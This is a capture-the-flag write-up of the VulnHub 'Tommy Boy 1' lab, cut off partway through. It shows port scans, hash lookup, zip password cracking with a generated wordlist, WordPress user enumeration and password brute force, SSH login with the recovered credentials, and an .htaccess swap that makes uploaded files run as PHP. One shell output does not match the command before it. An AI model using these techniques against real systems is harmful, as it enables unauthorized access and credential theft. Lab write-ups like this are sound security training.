Tommy Boy 1 VulnHub Writeup
- Service discovery
- http (port 80)
- Super secret dropbox
- All the directories
- Hello John
- Wordpress login
- Big Tommy
- Meterpreter
- The end game
- Summary
Another day, another writeup. This time it's Tommy Boy 1 by Brian Johnson
As a note, in order to consider this challenge finished, we need to find 5 flags, and use the data inside them to unlock one final secret.
Service discovery
First things first - nmap.
root@kali:~# nmap -T4 -A -v 192.168.110.103
Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2016-09-08 05:34 EDT
NSE: Loaded 138 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 05:34
Completed NSE at 05:34, 0.00s elapsed
Initiating NSE at 05:34
Completed NSE at 05:34, 0.00s elapsed
Initiating ARP Ping Scan at 05:34
Scanning 192.168.110.103 [1 port]
Completed ARP Ping Scan at 05:34, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 05:34
Completed Parallel DNS resolution of 1 host. at 05:34, 0.06s elapsed
Initiating SYN Stealth Scan at 05:34
Scanning 192.168.110.103 [1000 ports]
Discovered open port 22/tcp on 192.168.110.103
Discovered open port 80/tcp on 192.168.110.103
Discovered open port 8008/tcp on 192.168.110.103
Completed SYN Stealth Scan at 05:34, 0.10s elapsed (1000 total ports)
Initiating Service scan at 05:34
Scanning 3 services on 192.168.110.103
Completed Service scan at 05:34, 6.03s elapsed (3 services on 1 host)
Initiating OS detection (try #1) against 192.168.110.103
NSE: Script scanning 192.168.110.103.
Initiating NSE at 05:34
Completed NSE at 05:34, 0.91s elapsed
Initiating NSE at 05:34
Completed NSE at 05:34, 0.00s elapsed
Nmap scan report for 192.168.110.103
Host is up (0.00036s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a0:ca:62:ce:f6:7e:ae:8b:62:de:0b:db:21:3f:b0:d6 (RSA)
|_ 256 46:6d:4b:4b:02:86:89:27:28:5c:1d:87:10:55:3d:59 (ECDSA)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 4 disallowed entries
| /6packsofb...soda /lukeiamyourfather
|_/lookalivelowbridge /flag-numero-uno.txt
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome to Callahan Auto
8008/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: KEEP OUT
MAC Address: 08:00:27:16:B0:35 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.4
Uptime guess: 198.840 days (since Mon Feb 22 08:23:51 2016)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.36 ms 192.168.110.103
NSE: Script Post-scanning.
Initiating NSE at 05:34
Completed NSE at 05:34, 0.00s elapsed
Initiating NSE at 05:34
Completed NSE at 05:34, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.40 seconds
Raw packets sent: 1023 (45.806KB) | Rcvd: 1015 (41.290KB)
We've got ssh on port 22, and two http servers on port 80 and 8008. I can immediately see some robots.txt entries on the http server on port 80, so let's start with that.
http (port 80)
Let's check out the robots.txt file first.
root@kali:~# curl http://192.168.110.103/robots.txt
User-agent: *
Disallow: /6packsofb...soda
Disallow: /lukeiamyourfather
Disallow: /lookalivelowbridge
Disallow: /flag-numero-uno.txt
Looks like we may have our first flag, at the path /flag-numero-uno.txt. Let's see..
root@kali:~# curl http://192.168.110.103/flag-numero-uno.txt
This is the first of five flags in the Callhan Auto server. You'll need them all to unlock
the final treasure and fully consider the VM pwned!
Flag data: B34rcl4ws
Great, so there it is - B34rcl4ws. There are a few other entries, so let's investigate those too.
/6packsofb...soda
Within this path, we find a directory listing including a single file named 6packsofsoda.jpg. I couldn't find anything of use within this image.

/lukeiamyourfather
Within this path, again we find a directory listing including a single file named tmf.jpg. Again, nothing really of use within this image.

/lookalivelowbridge
Yep another directory listing with a single filed named scream.jpg. Nothing of interest..

What else..
Seeing as none of these images gave us anything further to investigate, I check out the root of the page on port 80. We get a system error message back. Investigating the source reveals a little conversation.
<html>
<title>Welcome to Callahan Auto</title>
<body>
<H1><center>Welcome to Callahan Auto!</center></H1>
<font color="FF3339"><H2>SYSTEM ERROR!</H2></font>
If your'e reading this, the Callahan Auto customer ordering system is down. Please restore the backup copy immediately.
<p>
See Nick in IT for assistance.
</html>
<!--Comment from Nick: backup copy is in Big Tom's home folder-->
<!--Comment from Richard: can you give me access too? Big Tom's the only one w/password-->
<!--Comment from Nick: Yeah yeah, my processor can only handle one command at a time-->
<!--Comment from Richard: please, I'll ask nicely-->
<!--Comment from Nick: I will set you up with admin access *if* you tell Tom to stop storing important information in the company blog-->
<!--Comment from Richard: Deal. Where's the blog again?-->
<!--Comment from Nick: Seriously? You losers are hopeless. We hid it in a folder named after the place you noticed after you and Tom Jr. had your big fight. You know, where you cracked him over the head with a board. It's here if you don't remember: https://www.youtube.com/watch?v=VUxOd4CszJ8-->
<!--Comment from Richard: Ah! How could I forget? Thanks-->
So this suggests that there is a blog hidden somewhere. We're also given a hint in the form of a YouTube video. The video is a short clip from the film Tommy Boy, showing a place named Prehistoric Forest. I check out the path /prehistoricforest and immediately see a blog - bonza!
/perhistoricforest
Within the blog, we find a post by Tom Jr asking what the password to the password protected post is. On this post, there is a comment by richard, telling Tom Jr to check out the /richard folder on the server.
Looking through the other posts, there is a mention of another path thisisthesecondflagyayyou.txt. Browsing to this file, we get our second flag!
You've got 2 of five flags - keep it up!
Flag data: Z4l1nsky
Browsing to /richard, we find a single file named shockedrichard.jpg.

Checking the exif data of shockedrichard.jpg gives us an md5 hash in the User Comment field of ce154b5a8e59c89732bc25d6a2e6b90b
root@kali:~# exif shockedrichard.jpg
EXIF tags in 'shockedrichard.jpg' ('Intel' byte order):
--------------------+----------------------------------------------------------
Tag |Value
--------------------+----------------------------------------------------------
Software |Google
Copyright |Copyright © 1995 Paramount Pictures Corporation. Credit: ©
X-Resolution |72
Y-Resolution |72
Resolution Unit |Inch
Exif Version |Exif Version 2.2
User Comment |ce154b5a8e59c89732bc25d6a2e6b90b
Pixel X Dimension |1600
Pixel Y Dimension |1029
FlashPixVersion |FlashPix Version 1.0
Color Space |Internal error (unknown value 65535)
--------------------+----------------------------------------------------------
Searching on http://md5cracker.org gives us a match for the word spanky.
Entering the word spanky on the home page of the blog (for the protected post), we are then presented with the full content of the post.
Michelle/Tommy,
This is f’d up.
I am currently working to restore the company’s online ordering system, but we are having some problems getting it restored from backup. Unfortunately, only Big Tom had the passwords to log into the system. I can’t find his passwords anywhere. All I can find so far is a note from our IT guy Nick (whose last day was yesterday) saying:
Hey Richy,
So you asked me to do a write-up of everything I know about the Callahan server so the next moron who is hired to support you idiots can get up to speed faster.
Here’s everything I know:
You guys are all hopeless sheep :-/
The Callahan Auto Web site is usually pretty stable. But if for some reason the page is ever down, you guys will probably go out of business. But, thanks to *me* there’s a backup called callahanbak.bak that you can just rename to index.html and everything will be good again.
IMPORTANT: You have to do this under Big Tom’s account via SSH to perform this restore. Warning: Big Tom always forgets his account password. Warning #2: I screwed up his system account when I created it on the server, so it’s not called what it should be called. Eh, I can’t remember (don’t care) but just look at the list of users on the system and you’ll figure it out.
I left a few other bits of information in my home folder, which the new guy can access via FTP. Oh, except I should mention that the FTP server is super flaky and I haven’t had the time (i.e. I don’t give a fat crap) to fix it. Basically I couldn’t get it running on the standard port, so I put it on a port that most scanners would get exhausted looking for. And to make matters more fun, the server seems to go online at the top of the hour for 15 minutes, then down for 15 minutes, then up again, then down again. Now it’s somebody else’s problem (did I mention I don’t give a rat’s behind?).
You asked me to leave you with my account password for the server, and instead of laughing in your face (which is what I WANTED to do), I just reset my account (“nickburns” in case you’re dumb and can’t remember) to a very, VERY easy to guess password. I removed my SSH access because I *DON’T* want you calling me in case of an emergency. But my creds still work on FTP. Your new fresh fish can connect using my credentials and if he/she has half a brain.
Good luck, schmucks!
LOL
-Nick
Michelle/Tommy…WTF are we going to do?!?! If this site stays down, WE GO OUT OF BUSINESS!!!1!!1!!!!!!!
-Richard
So, it looks like we have a rogue admin on our hands. Great! We've got a username for an FTP server that goes up and down every 15 minutes - nickburns - with the clue that the password is very easy to guess. We've also been told that Big Tom's username is not what you think it is, but that we can find his username by looking at the list of users on the system. There is also mention of a backup file named callahanbak.bak, which we can rename to index.html in order to restore service to the site.
So, I re-scan, but find no new open ports. I wait 15 minutes and scan again..
root@kali:~# nmap -p0-65535 -v 192.168.110.103
Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2016-09-08 08:21 EDT
Initiating ARP Ping Scan at 08:21
Scanning 192.168.110.103 [1 port]
Completed ARP Ping Scan at 08:21, 0.03s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 08:21
Completed Parallel DNS resolution of 1 host. at 08:21, 0.02s elapsed
Initiating SYN Stealth Scan at 08:21
Scanning 192.168.110.103 [65536 ports]
Discovered open port 22/tcp on 192.168.110.103
Discovered open port 80/tcp on 192.168.110.103
Discovered open port 8008/tcp on 192.168.110.103
Discovered open port 65534/tcp on 192.168.110.103
Completed SYN Stealth Scan at 08:21, 3.49s elapsed (65536 total ports)
Nmap scan report for 192.168.110.103
Host is up (0.00017s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8008/tcp open http
65534/tcp open unknown
MAC Address: 08:00:27:16:B0:35 (Oracle VirtualBox virtual NIC)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 3.66 seconds
Raw packets sent: 65537 (2.884MB) | Rcvd: 65537 (2.621MB)
Great - I connect and try a few logins. I get lucky, and hit paydirt with my first attempt. Username and password both equalling nickburns.
root@kali:~# ftp 192.168.110.103 65534
Connected to 192.168.110.103.
220 Callahan_FTP_Server 1.3.5
Name (192.168.110.103:root): nickburns
331 Password required for nickburns
Password:
230 User nickburns logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -lah
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-x--- 4 nickburns nickburns 4.0k Sep 8 11:51 .
drwxr-x--- 4 nickburns nickburns 4.0k Sep 8 11:51 ..
-rw-r--r-- 1 root root 0 Jul 21 22:47 .bash_history
drwx------ 2 nickburns nickburns 4.0k Jul 6 22:37 .cache
drwxrwxr-x 2 nickburns nickburns 4.0k Jul 6 22:37 .nano
-rw-rw-r-- 1 nickburns nickburns 977 Jul 15 02:37 readme.txt
226 Transfer complete
ftp>
There's only one file we can access - readme.txt
To my replacement:
If you're reading this, you have the unfortunate job of taking over IT responsibilities
from me here at Callahan Auto. HAHAHAHAHAAH! SUCKER! This is the worst job ever! You'll be
surrounded by stupid monkeys all day who can barely hit Ctrl+P and wouldn't know a fax machine
from a flame thrower!
Anyway I'm not completely without mercy. There's a subfolder called "NickIzL33t" on this server
somewhere. I used it as my personal dropbox on the company's dime for years. Heh. LOL.
I cleaned it out (no naughty pix for you!) but if you need a place to dump stuff that you want
to look at on your phone later, consider that folder my gift to you.
Oh by the way, Big Tom's a moron and always forgets his passwords and so I made an encrypted
.zip of his passwords and put them in the "NickIzL33t" folder as well. But guess what?
He always forgets THAT password as well. Luckily I'm a nice guy and left him a hint sheet.
Good luck, schmuck!
LOL.
-Nick
Super secret dropbox
After checking out port 8008, I noticed the following.
This is only for Nick's super secret stuff. If you don't know where to go from here, you're not sup3rl33t enough.
Leave now!
Only me and Steve Jobs are allowed to look at this stuff.
Lol
-Nick
Sure enough, browsing to /NickIzL33t on port 8008 results in a different output.
Nick's sup3r s3cr3t dr0pb0x - only me and Steve Jobs can see this content
Lol
I spent quite a while stuck on this step, until I decided to pass this URL through the fuzzer in OWASP ZAP. After fuzzing the User-Agent with ZAP's in built list, I get a different response if I pass through the User Agent of User-Agent: Mozilla/5.0 (iPhone; U; CPU iPhone OS 2_2 like Mac OS X; en-us) AppleWebKit/525.18.1 (KHTML, like Gecko) Version/3.1.1 Mobile/5G77 Safari/525.20
root@kali:~# curl --user-agent "Mozilla/5.0 (iPhone; U; CPU iPhone OS 2_2 like Mac OS X; en-us) AppleWebKit/525.18.1 (KHTML, like Gecko) Version/3.1.1 Mobile/5G77 Safari/525.20" -v http://192.168.110.103:8008/NickIzL33t
* Trying 192.168.110.103...
* Connected to 192.168.110.103 (192.168.110.103) port 8008 (#0)
> GET /NickIzL33t HTTP/1.1
> Host: 192.168.110.103:8008
> User-Agent: Mozilla/5.0 (iPhone; U; CPU iPhone OS 2_2 like Mac OS X; en-us) AppleWebKit/525.18.1 (KHTML, like Gecko) Version/3.1.1 Mobile/5G77 Safari/525.20
> Accept: */*
>
< HTTP/1.1 301 Moved Permanently
< Date: Thu, 08 Sep 2016 12:19:09 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Location: http://192.168.110.103:8008/NickIzL33t/
< Content-Length: 330
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="http://192.168.110.103:8008/NickIzL33t/">here</a>.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 192.168.110.103 Port 8008</address>
</body></html>
* Connection #0 to host 192.168.110.103 left intact
After following the redirect, we get the following response.
root@kali:~# curl --user-agent "Mozilla/5.0 (iPhone; U; CPU iPhone OS 2_2 like Mac OS X; en-us) AppleWebKit/525.18.1 (KHTML, like Gecko) Version/3.1.1 Mobile/5G77 Safari/525.20" -v http://192.168.110.103:8008/NickIzL33t/
* Trying 192.168.110.103...
* Connected to 192.168.110.103 (192.168.110.103) port 8008 (#0)
> GET /NickIzL33t/ HTTP/1.1
> Host: 192.168.110.103:8008
> User-Agent: Mozilla/5.0 (iPhone; U; CPU iPhone OS 2_2 like Mac OS X; en-us) AppleWebKit/525.18.1 (KHTML, like Gecko) Version/3.1.1 Mobile/5G77 Safari/525.20
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Thu, 08 Sep 2016 12:19:29 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Last-Modified: Fri, 15 Jul 2016 02:11:27 GMT
< ETag: "10e-537a322dc0ba6"
< Accept-Ranges: bytes
< Content-Length: 270
< Vary: Accept-Encoding
< Content-Type: text/html
<
<html>
<title>Congrats, genius</title>
<h1>Well, you passed the dummy test</h1>
<h2>But Nick's secret door isn't that easy to open.</h2>
<h3>Gotta know the EXACT name of the .html to break into this fortress.</h3>
<h4>Good luck brainiac.</h4>
<h5>Lol</h5>
-Nick
</html>
Great, let's bust out dirsearch.
All the directories
After a search with the out-of-the-box wordlist, I get zero hits (past the index.html file). After trying a number of other medium sized word lists, I come back with absolutely zero new hits. As a last hope, I switch to the huge rockyou wordlist - time to make a coffee.
A number of hours later, and check the output from dirsearch, and find hundreds of "matches". Not all of the have a 200 status code, and only one of the 200 status code matches actually has something of interest. /fallon1.html
root@kali:~# curl --user-agent "Mozilla/5.0 (iPhone; U; CPU iPhone OS 2_2 like Mac OS X; en-us) AppleWebKit/525.18.1 (KHTML, like Gecko) Version/3.1.1 Mobile/5G77 Safari/525.20" -v http://192.168.110.103:8008/NickIzL33t/fallon1.html
* Trying 192.168.110.103...
* Connected to 192.168.110.103 (192.168.110.103) port 8008 (#0)
> GET /NickIzL33t/fallon1.html HTTP/1.1
> Host: 192.168.110.103:8008
> User-Agent: Mozilla/5.0 (iPhone; U; CPU iPhone OS 2_2 like Mac OS X; en-us) AppleWebKit/525.18.1 (KHTML, like Gecko) Version/3.1.1 Mobile/5G77 Safari/525.20
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Wed, 14 Sep 2016 07:40:33 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Last-Modified: Fri, 15 Jul 2016 17:44:52 GMT
< ETag: "1cb-537b02d09e6a9"
< Accept-Ranges: bytes
< Content-Length: 459
< Vary: Accept-Encoding
< Content-Type: text/html
<
<html>
<title>W 0 W!</title>
Nice work. Here are the goodies in Nick's personal super secret dropbox:
<p>
<ul>
<li><a href="hint.txt">A hint</a> - you'll need it
<li><a href="flagtres.txt">The third flag</a> - you're not hopeless after all
<li><a href="t0msp4ssw0rdz.zip">Big Tom's encrypted pw backups</a> - because that big tub of dumb can never remember them
</ul>
<!--Note: Still working on file upload capabilities in the P4TCH_4D4MS folder-->
</html>
First I check out hint.txt.
Big Tom,
Your password vault is protected with (yep, you guessed it) a PASSWORD!
And because you were choosing stupidiculous passwords like "password123" and "brakepad" I
enforced new password requirements on you...13 characters baby! MUAHAHAHAHAH!!!
Your password is your wife's nickname "bev" (note it's all lowercase) plus the following:
* One uppercase character
* Two numbers
* Two lowercase characters
* One symbol
* The year Tommy Boy came out in theaters
Yeah, fat man, that's a lot of keys to push but make sure you type them altogether in one
big chunk ok? Heh, "big chunk." A big chunk typing big chunks. That's funny.
LOL
-Nick
So our vault (which I'm guessing is the zip file mentioned previously) is protected with a password. We've been provided with the rules the password must adhere to, so it should be pretty straight forward to crack.
First things first, let's get our third flag from the file flagtres.txt.
THREE OF 5 FLAGS - you're awesome sauce.
Flag data: TinyHead
On to the cracking..
Hello John
Using the rules outlined above, I put together a quick Python script to generate our wordlist.
import string
import itertools
prefix = 'bev'
suffix = '1995'
uppercase = list(string.ascii_uppercase)
lowercase = list(string.ascii_lowercase)
numbers = list(string.digits)
symbols = list('$%^&*()-_+=|\<>[]{}#@/~')
part1 = uppercase
part2 = [''.join(s) for s in itertools.product(numbers, repeat=2)]
part3 = [''.join(s) for s in itertools.product(lowercase, repeat=2)]
part4 = symbols
candidates = reduce(lambda a,b: [i+j for i in a for j in b], [part1, part2, part3, part4])
for candidate in candidates:
print prefix + candidate + suffix
Once this script has run, I use the resulting wordlist with fcrackzip. After a short amount of time, we get our password.
root@kali:~# fcrackzip -v -D -u -p tommy.list t0msp4ssw0rdz.zip
found file 'passwords.txt', (size cp/uc 332/ 641, flags 9, chk 9aad)
checking pw bevG43ek<1995
PASSWORD FOUND!!!!: pw == bevH00tr$1995
After unzipping, we find a single file named passwords.txt - I inspect it, and it's get some useful information in.
root@kali:~# cat passwords.txt
Sandusky Banking Site
------------------------
Username: BigTommyC
Password: money
TheKnot.com (wedding site)
---------------------------
Username: TomC
Password: wedding
Callahan Auto Server
----------------------------
Username: bigtommysenior
Password: fatguyinalittlecoat
Note: after the "fatguyinalittlecoat" part there are some numbers, but I don't remember what they are.
However, I wrote myself a draft on the company blog with that information.
Callahan Company Blog
----------------------------
Username: bigtom(I think?)
Password: ???
Note: Whenever I ask Nick what the password is, he starts singing that famous Queen song.
So, I skip the first two as they appear to be outside of the scope of this machine. The third we also skip, as we currently do not have the additional piece of the password, which we'll be able to get from the blog. So, we check out the blog login.
Wordpress login
When we hit the Wordpress blog previously, we failed to perform any enumeration against it. First thing I do is enumerate the users with wpscan.
root@kali:~# wpscan --url http://192.168.110.103/prehistoricforest/ --enumerate u
...
[+] Enumerating usernames ...
[+] Identified the following 4 user/s:
+----+----------+-------------------+
| Id | Login | Name |
+----+----------+-------------------+
| 1 | richard | richard |
| 2 | tom | Big Tom |
| 3 | tommy | Tom Jr. |
| 4 | michelle | Michelle Michelle |
+----+----------+-------------------+
...
So the login for the user bigtom, is actually tom. I run this against the default wordlist in wpscan, but do not get a hit. I expand to a few other lists, and hit upon a valid login with the wordlist /usr/share/ncrack/top50000.pwd.
root@kali:~# wpscan --url http://192.168.110.103/prehistoricforest --wordlist /usr/share/ncrack/top50000.pwd --username tom
[+] Starting the password brute forcer
[+] [SUCCESS] Login : tom Password : tomtom1
Brute Forcing 'tom' Time: 00:01:31 <==================================== > (24698 / 50085) 49.31% ETA: 00:01:34
+----+-------+------+----------+
| Id | Login | Name | Password |
+----+-------+------+----------+
| | tom | | tomtom1 |
+----+-------+------+----------+
Great! Let's login to the blog and see if we can find the draft mentioned in the above passwords.txt file.

And there it is - 1938!!.
I immediately try this login against ssh with the username of bigtommysenoir, and the password fatguyinalittlecoat1938!!, as there has been mention previously about logging in via ssh as Big Tommy
root@kali:~# ssh bigtommysenior@192.168.110.103
bigtommysenior@192.168.110.103's password:
Welcome to Ubuntu 16.04 LTS (GNU/Linux 4.4.0-31-generic x86_64)
* Documentation: https://help.ubuntu.com/
143 packages can be updated.
0 updates are security updates.
Last login: Thu Jul 14 13:45:57 2016
bigtommysenior@CallahanAutoSrv01:~$
Big Tommy
After logging in, I check out what's in the home folder. We find another flag, so I grab that straight away.
bigtommysenior@CallahanAutoSrv01:~$ ls -lah
total 40K
drwxr-x--- 4 bigtommysenior bigtommysenior 4.0K Jul 8 08:57 .
drwxr-xr-x 5 root root 4.0K Jul 7 00:17 ..
-rw------- 1 bigtommysenior bigtommysenior 0 Jul 21 17:47 .bash_history
-rw-r--r-- 1 bigtommysenior bigtommysenior 220 Jul 7 00:12 .bash_logout
-rw-r--r-- 1 bigtommysenior bigtommysenior 3.7K Jul 7 00:12 .bashrc
drwx------ 2 bigtommysenior bigtommysenior 4.0K Jul 7 00:16 .cache
-rw-r--r-- 1 bigtommysenior bigtommysenior 307 Jul 7 14:18 callahanbak.bak
-rw-rw-r-- 1 bigtommysenior bigtommysenior 237 Jul 7 15:27 el-flag-numero-quatro.txt
-rw-rw-r-- 1 bigtommysenior bigtommysenior 630 Jul 7 17:59 LOOT.ZIP
drwxrwxr-x 2 bigtommysenior bigtommysenior 4.0K Jul 7 13:50 .nano
-rw-r--r-- 1 bigtommysenior bigtommysenior 675 Jul 7 00:12 .profile
-rw-r--r-- 1 bigtommysenior bigtommysenior 0 Jul 7 00:17 .sudo_as_admin_successful
bigtommysenior@CallahanAutoSrv01:~$ cat el-flag-numero-quatro.txt
YAY! Flag 4 out of 5!!!! And you should now be able to restore the Callhan Web server to normal
working status.
Flag data: EditButton
But...but...where's flag 5?
I'll make it easy on you. It's in the root of this server at /5.txt
So apparently our last flag is at /5.txt. Doing an ls of the root, we find a file named .5.txt, which is owned by the user and group www-data, so we can't read it.
bigtommysenior@CallahanAutoSrv01:~$ ls -lah /
total 105K
drwxr-xr-x 25 root root 4.0K Jul 15 12:35 .
drwxr-xr-x 25 root root 4.0K Jul 15 12:35 ..
-rwxr-x--- 1 www-data www-data 520 Jul 7 15:36 .5.txt
drwxr-xr-x 2 root root 4.0K Jul 6 08:32 bin
drwxr-xr-x 4 root root 1.0K Jul 14 13:38 boot
drwxr-xr-x 20 root root 4.2K Sep 14 03:50 dev
drwxr-xr-x 92 root root 4.0K Jul 21 17:47 etc
drwxr-xr-x 5 root root 4.0K Jul 7 00:17 home
lrwxrwxrwx 1 root root 32 Jul 14 13:38 initrd.img -> boot/initrd.img-4.4.0-31-generic
lrwxrwxrwx 1 root root 32 Jul 6 23:59 initrd.img.old -> boot/initrd.img-4.4.0-28-generic
drwxr-xr-x 22 root root 4.0K Jul 6 11:01 lib
drwxr-xr-x 2 root root 4.0K Jul 6 11:01 lib32
drwxr-xr-x 2 root root 4.0K Jul 6 08:30 lib64
drwxr-xr-x 2 root root 4.0K Jul 6 11:01 libx32
drwx------ 2 root root 16K Jul 6 08:30 lost+found
drwxr-xr-x 3 root root 4.0K Jul 6 08:30 media
drwxr-xr-x 2 root root 4.0K Apr 20 17:08 mnt
drwxr-xr-x 2 root root 4.0K Apr 20 17:08 opt
dr-xr-xr-x 160 root root 0 Sep 14 02:38 proc
drwx------ 3 root root 4.0K Sep 14 02:38 root
drwxr-xr-x 26 root root 920 Sep 14 04:16 run
drwxr-xr-x 2 root root 12K Jul 6 23:59 sbin
drwxr-xr-x 2 root root 4.0K Apr 19 09:31 snap
drwxr-xr-x 2 root root 4.0K Apr 20 17:08 srv
dr-xr-xr-x 13 root root 0 Sep 14 04:22 sys
drwxrwxrwt 8 root root 4.0K Sep 14 04:21 tmp
drwxr-xr-x 12 root root 4.0K Jul 6 11:01 usr
drwxr-xr-x 15 root root 4.0K Jul 14 13:53 var
lrwxrwxrwx 1 root root 29 Jul 14 13:38 vmlinuz -> boot/vmlinuz-4.4.0-31-generic
lrwxrwxrwx 1 root root 29 Jul 6 23:59 vmlinuz.old -> boot/vmlinuz-4.4.0-28-generic
We've got access to a Wordpress installation - let's try elevating access to the www-data user as a shell through metasploit.
After checking our user level in Wordpress, we are unfortunately not high enough to edit templates or plugins, so I don't think we're going to be able to elevate via Wordpress.
Recalling our earlier exploration, on port 8008 was another site - Nick's super secret dumping ground.
Inspecting the apache2 configs, we find the root of this site.
bigtommysenior@CallahanAutoSrv01:~$ cat /etc/apache2/sites-enabled/2.conf
<VirtualHost *:8008>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/thatsg0nnaleaveamark
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error2.log
CustomLog ${APACHE_LOG_DIR}/access2.log combined
<Directory /var/thatsg0nnaleaveamark/>
Require all granted
AllowOverride All
Options Indexes FollowSymLinks
</Directory>
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
Checking out the root directory, we find some additional files that may be of interest.
bigtommysenior@CallahanAutoSrv01:~$ find /var/thatsg0nnaleaveamark/
/var/thatsg0nnaleaveamark/
/var/thatsg0nnaleaveamark/index.html
/var/thatsg0nnaleaveamark/NickIzL33t
/var/thatsg0nnaleaveamark/NickIzL33t/hint.txt
/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS
/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/backupload.php
/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/index.html
/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/upload.php
/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/.htaccess
/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads
/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads/index.html
/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads/.htaccess
/var/thatsg0nnaleaveamark/NickIzL33t/fallon1.html
/var/thatsg0nnaleaveamark/NickIzL33t/index.html
/var/thatsg0nnaleaveamark/NickIzL33t/t0msp4ssw0rdz.zip
/var/thatsg0nnaleaveamark/NickIzL33t/flagtres.txt
/var/thatsg0nnaleaveamark/NickIzL33t/.htaccess
Digging a little deeper, we find a directory that is world writable - /var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads. Within this directory is a .htaccess file which states that .gif files should be interpreted as php scripts.
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ ls -lah
total 16K
drwxrwxrwx 2 www-data www-data 4.0K Jul 15 12:50 .
drwxr-xr-x 3 www-data www-data 4.0K Jul 15 12:47 ..
-rw-r--r-- 1 root root 243 Jul 15 12:23 .htaccess
-rw-r--r-- 1 root root 447 Jul 15 12:32 index.html
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ cat .htaccess
BrowserMatchNoCase "iPhone" allowed
AddType application/x-httpd-php .gif
Order Deny,Allow
Deny from ALL
Allow from env=allowed
ErrorDocument 403 "<H1>Nick's sup3r s3cr3t dr0pb0x - only me and Steve Jobs can see this content</H1><H2>Lol</H2>"
Even though we don't have write access to this file, as we have write access to the directory itself we can move the .htaccess file to another filename (thanks Knapsy, awesome find!), and add our own .htaccess file, stating that .php files can be interpreted as php scripts, and that access is allowed from anyone - regardless of user agent.
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ mv .htaccess tmp
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ echo -e 'AddType application/x-httpd-php .php\nAllow from ALL' > .htaccess
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ cat .htaccess
AddType application/x-httpd-php .gif
Allow from ALL
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ ls -lah
total 20K
drwxrwxrwx 2 www-data www-data 4.0K Sep 14 04:33 .
drwxr-xr-x 3 www-data www-data 4.0K Jul 15 12:47 ..
